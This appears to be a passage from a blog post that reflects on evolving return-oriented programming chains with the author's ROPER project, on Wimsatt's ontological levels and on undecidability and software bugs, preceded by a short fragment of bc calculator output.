bc 1.07.1

Copyright 1991-1994, 1997, 1998, 2000, 2004, 2006,

2008, 2012-2017

Free Software Foundation, Inc.

This is free software with ABSOLUTELY NO WARRANTY.

For details type `warranty'.

5 + 7

12

For a more thorough, hands-on introduction to return-oriented programming, Barrebas has an excellent tutorial available, complete with a VM in which to hone your craft. The landmark academic study of this technique (which had already established itself in hacking practice) is Hovav Shacham's "The Geometry of Innocent Flesh on the Bone: Return-into-libc without Function Calls (on the x86)".

Invisigoth was Right

Dominic Fox's contribution to this thread, in the post Digital Goop, concludes with an intriguing analogy on the subject of ontological slime and its interaction with computing:

The way forward may be to see slime itself as already code-bearing, rather as one imagines fragments of RNA floating and combining in a primordial soup. Suppose we think of programming as refining slime, making code out of its codes, sifting and synthesizing.

A particularly fascinating suggestion here is thinking of the irregular "slime" that subsists between the charted ontological levels of software, rich in "hidden structures", may coalesce spontaneously into programmatic forms... In the case of the primordial soup, all that was needed to coax complexity and coherence out of the ooze was selection. Could the same be said of all this "artificial slime"?

If you're already familiar with my current research obsessions, then you would expect my answer to this question to be an unhesitating "yes". And you would be correct. As I've mentioned on this blog already, my grad research in computer science was more or less centred on this question, and involved some extensive experimentation in the literal evolution of ROP chains out of an amorphous "primoridal ooze" of gadgetry. The documentation and code for that project -- Urschleim in Silicon: Return Oriented Program Evolution with ROPER -- can be found here. In the course of that project, I constructed a system to foster the evolution of ROP-chain populations, and bred them to perform various, often subtle, tasks -- classifying the Iris Data Set, for example, or playing a game of Snake. The capacity for the evolutionary process to discover and exploit structures in the environment, and invent control flow patterns that looked nothing like the hand-crafted ROP-chain shown above (which bears a certain stylistic signature that makes it relatively easy to detect by an advanced intrusion detection system) was particularly remarkable. The yeggogological creativity of evolution was on full display.

The light shed by William Wimsatt's ontological framework, however, is altogether new to me. It was only while writing up this (rather sprawling and meandering) blog post that, at Conflated Automatons' prompting, I read his magnificent essay, "The Ontology of Complex Systems: Levels of Organization, Perspectives, and Causal Thickets". I've only scratched the surface of that text here, and owe it to myself to return to it in a future post.

One of the most intriguing suggestions that Wimsatt makes -- and one that might even be testable in the context of evolutionary computation -- is that the coherence of ontological levels is itself an effect of broadly Darwinian selection. The tendency of reality to coalesce into "ontological levels", he claims, >is analogous to a kind of 'fitness maximization' claim for ontology.

This couples nicely with the strong, but never quite justified, hunch that guided me through my Master's research: that evolutionary search processes are particularly well suited to feeling out "weird machine", hidden deep in computational thickets, with their pregnant causes mixed, and sculpting code from those dark materials.

Afterthoughts

On the Proliferation of Bugs and the Halting Problem

Though it was never my intention to say so, the flow of this post might be taken to suggest that there's some sort of entailment relation between, on the one hand, Turing and Rice's undecidability theorems, and, on the other, the proliferation of bugs, leaks, and weird machines in actual software.

Strictly speaking, there is no such entailment. What these undecidability theorems do tell us is that there cannot be, in principle, any God's-eye-view from which we could survey the space of general computation, and detect any leaks or misspecifications in advance. (Whether a "Halting Oracle" could, indeed, provide the foundation for such a vantage point, I'm unsure -- it certainly shouldn't be taken for granted that it would -- but its impossibility certainly implies that of an even more godlike "Rice Oracle", that would be able to tell us for any program p and property P, whether or not P(p).) The proliferation of bugs and leaks is, itself, a contingent matter -- nothing demands that it take place -- but there is no silver bullet to stop it, once and for all.

In the absence of such Oracles, the verification of software remains possible, on a case by case basis, but it becomes a much more complicated affair, to carried out heterogeneous instruments, imperfectly compensating for one another's blind spots.

Dom has more to say on this particular topic, and some of the misunderstandings it frequently invites, over at The Last Instance.